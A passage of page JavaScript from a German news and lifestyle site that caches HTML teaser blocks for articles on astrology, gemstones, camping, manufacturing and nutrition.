Vorteile verwandelst\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g92414c4cec4f8bb1868f8b050a97f7986b6efdb08f76d53d7944b4bd3d9386fef77cd4b26ed10a835537e1006f099a00d00ae2196ecce1ca7ce1a80ff2b171f0_1280-696x375.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\">Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T15:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gc52997f2c83b9205c5a434b29c0c2ea863b0506b54bc37706f4d707889e631807db39372bdb1ceb62ba2def5d058b6d30f23c8573e6d3f8da85662a8864a1047_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\">Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T14:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gcb60c93cddd7272ef45cc0140ebd8e2d7b0294fd0879cb8e5478a96bc75cacb664aa5f51cf94c6ebe719d35b96a3c4fb19f38043335699b2776700e8a8804dd2_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\">Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T15:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/ga1c3ef914487f53d402ef8d85f31b5884d442d277bfd6c6253fdc889062c88adbae1247e0fa19009b081149795056573bcd85d60b3f93d9ef1d496f141b0b6eb_1280-696x461.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\">Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T14:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_65","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/01\/doctor-8264060_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\">Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-01-14T14:13:59+01:00\" >14. Januar 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Camping am Strand mit Yelloh! Village\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/10\/scotland-1700413_1920-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" title=\"Camping am Strand mit Yelloh! Village\">Camping am Strand mit Yelloh! Village<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-10-31T13:48:23+01:00\" >31. Oktober 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_65","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2026\/01\/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-14T13:10:11+01:00\" >14. Januar 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kckgd6f0e9ct2fht9m7a7ck5-1765886389_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\">Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-16T13:03:20+01:00\" >16. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3tr5d7hemab1j2wwy5mmhqj-1756465745_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\">Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-29T13:15:40+02:00\" >29. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k20135vke1qrnh516qjsmm95-1754495335_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\">Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-06T21:48:17+02:00\" >6. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/amy-hirschi-K0c8ko3e6AA-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\">Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-04T11:36:17+02:00\" >4. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_65","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\">Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T21:14:47+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/03\/cat-5484128_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\">CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T15:45:09+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/01\/pexels-pixabay-33783-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\">\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-01-18T10:01:27+01:00\" >18. Januar 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/pexels-photo-287354-696x464.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\">Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-30T09:47:55+01:00\" >30. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/06\/wine-2789265_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\">Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-26T14:21:24+02:00\" >26. Juni 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_65","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_65));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g85d55d2958c30bfe8cd373aa3c30ab71414b17aa7606592a3bd363e1c66c837d60968764d77f52a404165fe5c3710230a81b49fd42d7409a573f184957d18bc4_1280-696x439.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\">Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die 